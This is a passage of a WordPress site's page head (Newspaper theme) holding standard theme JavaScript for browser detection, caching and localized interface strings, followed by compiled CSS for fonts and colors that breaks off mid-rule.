<meta name="generator" content="Powered by Slider Revolution 6.0.7 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_general_modal_image="yes";
var tds_show_more_info="Show more info";
var tds_show_less_info="Show less info";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.womeninadria.ba\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.2";
var td_get_template_directory_uri="https:\/\/www.womeninadria.ba\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="8";
var td_please_wait="\u0412\u0435 \u043c\u043e\u043b\u0438\u043c\u0435 \u043f\u043e\u0447\u0435\u043a\u0430\u0458\u0442\u0435 ...";
var td_email_user_pass_incorrect="\u043a\u043e\u0440\u0438\u0441\u043d\u0438\u043a \u0438\u043b\u0438 \u043b\u043e\u0437\u0438\u043d\u043a\u0430 \u043d\u0435\u0442\u043e\u0447\u043d\u0438!";
var td_email_user_incorrect="\u0435-\u043f\u043e\u0448\u0442\u0430 \u0438\u043b\u0438 \u043a\u043e\u0440\u0438\u0441\u043d\u0438\u0447\u043a\u043e \u0438\u043c\u0435 \u043d\u0435\u0442\u043e\u0447\u043d\u0438!";
var td_email_incorrect="E-mail \u043d\u0435\u0442\u043e\u0447\u043d\u0438!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#d80a2a";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="\u043f\u0440\u0435\u0442\u0445\u043e\u0434\u043d\u0430 (\u043b\u0435\u0432\u043e \u0441\u0442\u0440\u0435\u043b\u043a\u0430)";
var td_magnific_popup_translation_tNext="\u0441\u043b\u0435\u0434\u043d\u0430\u0442\u0430 (\u0434\u0435\u0441\u043d\u0430 \u0441\u0442\u0440\u0435\u043b\u043a\u0430)";
var td_magnific_popup_translation_tCounter="%curr% \u043d\u0430 %total%";
var td_magnific_popup_translation_ajax_tError="\u0441\u043e\u0434\u0440\u0436\u0438\u043d\u0430\u0442\u0430 \u043e\u0434 %url% \u043d\u0435 \u043c\u043e\u0436\u0435\u0448\u0435 \u0434\u0430 \u0441\u0435 \u0432\u0447\u0438\u0442\u0430.";
var td_magnific_popup_translation_image_tError="\u0441\u043b\u0438\u043a\u0430\u0442\u0430 #%curr% \u043d\u0435 \u043c\u043e\u0436\u0435\u0448\u0435 \u0434\u0430 \u0441\u0435 \u0432\u0447\u0438\u0442\u0430.";
var tdBlockNonce="435469a1af";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Januar","Februar","Mart","April","Maj","Juni","Juli","August","Septembar","Oktobar","Novembar","Decembar"],"month_names_short":["jan","feb","mar","apr","maj","jun","jul","aug","sep","okt","nov","dec"],"day_names":["Nedjelja","Ponedjeljak","Utorak","Srijeda","\u010cetvrtak","Petak","Subota"],"day_names_short":["ned","pon","uto","sri","\u010det","pet","sub"]};
var td_reset_pass_empty="Please enter a new password before proceeding.";
var td_reset_pass_confirm_empty="Please confirm the new password before proceeding.";
var td_reset_pass_not_matching="Please make sure that the passwords match.";
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>@font-face{font-family:"Averta-Regular";src:local("Averta-Regular"),url("https://www.womeninadria.ba/wp-content/uploads/2022/05/Averta-Regular.woff") format("woff");font-display:swap}@font-face{font-family:"Averta-Bold";src:local("Averta-Bold"),url("https://www.womeninadria.ba/wp-content/uploads/2022/05/averta-bold-2.woff") format("woff");font-display:swap}@font-face{font-family:"Averta-Light";src:local("Averta-Light"),url("https://www.womeninadria.ba/wp-content/uploads/2022/05/averta-thin-2.woff") format("woff");font-display:swap}@font-face{font-family:"Averta-Black";src:local("Averta-Black"),url("https://www.womeninadria.ba/wp-content/uploads/2022/05/averta-extrabold-2.woff") format("woff");font-display:swap}ul.sf-menu>.menu-item>a{font-family:Averta-Regular;text-transform:capitalize}.sf-menu ul .menu-item a{font-family:Averta-Regular}.td-mobile-content .td-mobile-main-menu>li>a{font-family:Averta-Regular}.td-mobile-content .sub-menu a{font-family:Averta-Regular}.td-header-wrap .td-logo-text-container .td-logo-text{font-family:Averta-Regular}.td-header-wrap .td-logo-text-container .td-tagline-text{font-family:Averta-Regular}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Averta-Regular}body,p{font-family:Averta-Regular}:root{--td_theme_color:#d80a2a;--td_slider_text:rgba(216,10,42,0.7)}@font-face{font-family:"Averta-Regular";src:local("Averta-Regular"),url("https://www.womeninadria.ba/wp-content/uploads/2022/05/Averta-Regular.woff") format("woff");font-display:swap}@font-face{font-family:"Averta-Bold";src:local("Averta-Bold"),url("https://www.womeninadria.ba/wp-content/uploads/2022/05/averta-bold-2.woff") format("woff");font-display:swap}@font-face{font-family:"Averta-Light";src:local("Averta-Light"),url("https://www.womeninadria.ba/wp-content/uploads/2022/05/averta-thin-2.woff") format("woff");font-display:swap}@font-face{font-family:"Averta-Black";src:local("Averta-Black"),url("https://www.womeninadria.ba/wp-content/uploads/2022/05/averta-extrabold-2.woff") format("woff");font-display:swap}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#d80a2a}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#d80a2a}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#d80a2a!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#d80a2a}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#2d2f37}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#2d2f37;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#1c1e25}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#1c1e25!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Averta-Regular;text-transform:capitalize}.sf-menu ul .td-menu-item a{font-family:Averta-Regular}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#1c1e25}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Averta-Regular;font-weight:bold}.td_module_wrap .td-post-author-name a{font-family:Averta-Regular}.td-post-date .entry-date{font-family:Averta-Regular}.td-module-comments a,.td-post-views span,.td-post-comments a{font-family:Averta-Regular}.td-big-grid-meta .td-post-category,.td_module_wrap .td-post-category,.td-module-image .td-post-category{font-family:Averta-Regular}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Averta-Regular}.top-header-menu .menu-item-has-children li a{font-family:Averta-Regular}.td_mod_mega_menu .item-details a{font-family:Averta-Regular}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:Averta-Regular}.td-subcat-filter .td-subcat-dropdown a,.td-subcat-filter .td-subcat-list a,.td-subcat-filter .td-subcat-dropdown span{font-family:Averta-Regular}.td-excerpt,.td_module_14 .td-excerpt{font-family:Averta-Regular}.td-theme-slider.iosSlider-col-1 .td-module-title{font-family:Averta-Regular}.td-theme-slider.iosSlider-col-2 .td-module-title{font-family:Averta-Regular}.td-theme-slider.iosSlider-col-3 .td-module-title{font-family:Averta-Regular}.homepage-post .td-post-template-8 .td-post-header .entry-title{font-family:Averta-Regular}.td_module_wrap .td-module-title{font-family:Averta-Regular}.td_module_1 .td-module-title{font-family:Averta-Regular}.td_module_2 .td-module-title{font-family:Averta-Regular}.td_module_3 .td-module-title{font-family:Averta-Regular}.td_module_4 .td-module-title{font-family:Averta-Regular}.td_module_5 .td-module-title{font-family:Averta-Regular}.td_module_6 .td-module-title{font-family:Averta-Regular}.td_module_7 .td-module-title{font-family:Averta-Regular}.td_module_8 .td-module-title{font-family:Averta-Regular}.td_module_9 .td-module-title{font-family:Averta-Regular}.td_module_10 .td-module-title{font-family:Averta-Regular}.td_module_11 .td-module-title{font-family:Averta-Regular}.td_module_12 .td-module-title{font-family:Averta-Regular}.td_module_13 .td-module-title{font-family:Averta-Regular}.td_module_14 .td-module-title{font-family:Averta-Regular}.td_module_15 .entry-title{font-family:Averta-Regular}.td_module_16 .td-module-title{font-family:Averta-Regular}.td_module_17 .td-module-title{font-family:Averta-Regular}.td_module_18 .td-module-title{font-family:Averta-Regular}.td_module_19 .td-module-title{font-family:Averta-Regular}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:Averta-Regular}.td_block_trending_now .entry-title{font-family:Averta-Regular}.td_module_mx1 .td-module-title{font-family:Averta-Regular}.td_module_mx2 .td-module-title{font-family:Averta-Regular}.td_module_mx3 .td-module-title{font-family:Averta-Regular}.td_module_mx4 .td-module-title{font-family:Averta-Regular}.td_module_mx5 .td-module-title{font-family:Averta-Regular}.td_module_mx6 .td-module-title{font-family:Averta-Regular}.td_module_mx7 .td-module-title{font-family:Averta-Regular}.td_module_mx8 .td-module-title{font-family:Averta-Regular}.td_module_mx9 .td-module-title{font-family:Averta-Regular}.td_module_mx10 .td-module-title{font-family:Averta-Regular}.td_module_mx11 .td-module-title{font-family:Averta-Regular}.td_module_mx12 .td-module-title{font-family:Averta-Regular}.td_module_mx13 .td-module-title{font-family:Averta-Regular}.td_module_mx14 .td-module-title{font-family:Averta-Regular}.td_module_mx15 .td-module-title{font-family:Averta-Regular}.td_module_mx16 .td-module-title{font-family:Averta-Regular}.td_module_mx17 .td-module-title{font-family:Averta-Regular}.td_module_mx18 .td-module-title{font-family:Averta-Regular}.td_module_mx19 .td-module-title{font-family:Averta-Regular}.td_module_mx20 .td-module-title{font-family:Averta-Regular}.td_module_mx21 .td-module-title{font-family:Averta-Regular}.td_module_mx22 .td-module-title{font-family:Averta-Regular}.td_module_mx23 .td-module-title{font-family:Averta-Regular}.td_module_mx24 .td-module-title{font-family:Averta-Regular}.td_module_mx25 .td-module-title{font-family:Averta-Regular}.td_module_mx26 .td-module-title{font-family:Averta-Regular}.td-big-grid-post.td-big-thumb .td-big-grid-meta,.td-big-thumb .td-big-grid-meta .entry-title{font-family:Averta-Regular}.td-big-grid-post.td-medium-thumb .td-big-grid-meta,.td-medium-thumb .td-big-grid-meta .entry-title{font-family:Averta-Regular}.td-big-grid-post.td-small-thumb .td-big-grid-meta,.td-small-thumb .td-big-grid-meta .entry-title{font-family:Averta-Regular}.td-big-grid-post.td-tiny-thumb .td-big-grid-meta,.td-tiny-thumb .td-big-grid-meta .entry-title{font-family:Averta-Regular}.post .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-default .td-post-header .entry-title{font-family:Averta-Regular;font-size:27px;line-height:35px;font-weight:800}.td-post-template-1 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-2 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-3 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-4 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-5 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-6 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-7 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-8 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-9 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-10 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-11 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-12 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-13 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-content p,.td-post-content{font-family:Averta-Regular;font-size:18px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-family:Averta-Light}.post .td_quote_box p,.page .td_quote_box p{font-family:Averta-Regular;font-size:17px;font-style:normal;font-weight:500}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{font-family:Averta-Light}.td-post-content h1{font-family:Averta-Bold;font-size:30px;font-weight:bold}.td-post-content h2{font-family:Averta-Bold;font-size:27px;font-weight:bold}.td-post-content h3{font-family:Averta-Bold;font-size:24px;font-weight:bold}.td-post-content h4{font-family:Averta-Bold}.td-post-content h5{font-family:Averta-Bold}.td-post-content h6{font-family:Averta-Bold}.tdm-menu-btn1 .tds-button1,.tdm-menu-btn1 .tds-button6:after{background-color:#d30926}.tdm-menu-btn1 .tds-button2:before,.tdm-menu-btn1 .tds-button6:before{border-color:#d30926}.tdm-menu-btn1 .tds-button2,.tdm-menu-btn1 .tds-button2 i{color:#d30926}.tdm-menu-btn1 .tds-button3{-webkit-box-shadow:0 2px 16px #d30926;-moz-box-shadow:0 2px 16px #d30926;box-shadow:0 2px 16px #d30926}.tdm-menu-btn1 .tds-button3:hover{-webkit-box-shadow:0 4px 26px #d30926;-moz-box-shadow:0 4px 26px #d30926;box-shadow:0 4px 26px #d30926}.tdm-menu-btn1 .tds-button7 .tdm-btn-border-top,.tdm-menu-btn1 .tds-button7 .tdm-btn-border-bottom{background-color:#d30926}.tdm-menu-btn1 .tds-button8{background:#d30926}.tdm-menu-btn2 .tds-button1,.tdm-menu-btn2 .tds-button6:after{background-color:#d30926}.tdm-menu-btn2 .tds-button2:before,.tdm-menu-btn2 .tds-button6:before{border-color:#d30926}.tdm-menu-btn2 .tds-button2,.tdm-menu-btn2 .tds-button2 i{color:#d30926}.tdm-menu-btn2 .tds-button3{-webkit-box-shadow:0 2px 16px #d30926;-moz-box-shadow:0 2px 16px #d30926;box-shadow:0 2px 16px #d30926}.tdm-menu-btn2 .tds-button3:hover{-webkit-box-shadow:0 4px 26px #d30926;-moz-box-shadow:0 4px 26px #d30926;box-shadow:0 4px 26px #d30926}.tdm-menu-btn2 .tds-button7 .tdm-btn-border-top,.tdm-menu-btn2 .tds-button7 .tdm-btn-border-bottom{background-color:#d30926}.tdm-menu-btn2 .tds-button8{background:#d30926}@font-face{font-family:"Averta-Regular";src:local("Averta-Regular"),url("https://www.womeninadria.ba/wp-content/uploads/2022/05/Averta-Regular.woff") format("woff");font-display:swap}@font-face{font-family:"Averta-Bold";src:local("Averta-Bold"),url("https://www.womeninadria.ba/wp-content/uploads/2022/05/averta-bold-2.woff") format("woff");font-display:swap}@font-face{font-family:"Averta-Light";src:local("Averta-Light"),url("https://www.womeninadria.ba/wp-content/uploads/2022/05/averta-thin-2.woff") format("woff");font-display:swap}@font-face{font-family:"Averta-Black";src:local("Averta-Black"),url("https://www.womeninadria.ba/wp-content/uploads/2022/05/averta-extrabold-2.woff") format("woff");font-display:swap}ul.sf-menu>.menu-item>a{font-family:Averta-Regular;text-transform:capitalize}.sf-menu ul .menu-item a{font-family:Averta-Regular}.td-mobile-content .td-mobile-main-menu>li>a{font-family:Averta-Regular}.td-mobile-content .sub-menu a{font-family:Averta-Regular}.td-header-wrap .td-logo-text-container .td-logo-text{font-family:Averta-Regular}.td-header-wrap .td-logo-text-container .td-tagline-text{font-family:Averta-Regular}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Averta-Regular}body,p{font-family:Averta-Regular}:root{--td_theme_color:#d80a2a;--td_slider_text:rgba(216,10,42,0.7)}@font-face{font-family:"Averta-Regular";src:local("Averta-Regular"),url("https://www.womeninadria.ba/wp-content/uploads/2022/05/Averta-Regular.woff") format("woff");font-display:swap}@font-face{font-family:"Averta-Bold";src:local("Averta-Bold"),url("https://www.womeninadria.ba/wp-content/uploads/2022/05/averta-bold-2.woff") format("woff");font-display:swap}@font-face{font-family:"Averta-Light";src:local("Averta-Light"),url("https://www.womeninadria.ba/wp-content/uploads/2022/05/averta-thin-2.woff") format("woff");font-display:swap}@font-face{font-family:"Averta-Black";src:local("Averta-Black"),url("https://www.womeninadria.ba/wp-content/uploads/2022/05/averta-extrabold-2.woff") format("woff");font-display:swap}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#d80a2a}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#d80a2a}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#d80a2a!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#d80a2a}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu 